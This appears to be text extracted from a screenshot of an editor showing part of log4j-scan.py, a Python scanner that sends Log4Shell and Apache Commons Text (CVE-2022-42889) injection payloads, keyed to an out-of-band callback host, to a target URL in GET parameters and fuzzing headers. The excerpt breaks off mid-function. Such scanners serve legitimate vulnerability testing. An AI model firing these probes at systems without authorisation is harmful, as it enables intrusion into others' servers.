 log4j-scan.py 1, M
log4j-scan.py > scan_url
326 def scan_url(url, callback_host):
args.reque Aa ab .* 第 1 项, 共 2 项
336 payloads.extend(get_cve_2021_45046_payloads(f'{parsed_url["host"]}.{callback_host}', random_string))
337
338 if args.cve_2022_42889:
339 cprint(f"[•] Scanning for CVE-2022-42889 (Apache Commons Text RCE)", "yellow")
340 payloads.extend(get_cve_2022_42889_payloads(f'{parsed_url["host"]}.{callback_host}', random_string))
341
342 for payload in payloads:
343 cprint(f"[•] URL: {url} | PAYLOAD: {payload}", "cyan")
344
345 if args.request_type.upper() == "GET" or args.run_all_tests:
346 try:
347 requests.request(url=url,
348 method="GET",
349 params={"payload": payload},
350 headers=get_fuzzing_headers(payload),
351 verify=False,
352 timeout=timeout,
353 allow_redirects=(not args.disable_redirects),
354 proxies=proxies)
355 except Exception as e:
356 cprint(f"EXCEPTION: {e}")
357
358 if args.request_type.upper() == "POST" or args.run_all_tests:
359 try:
360 # Post body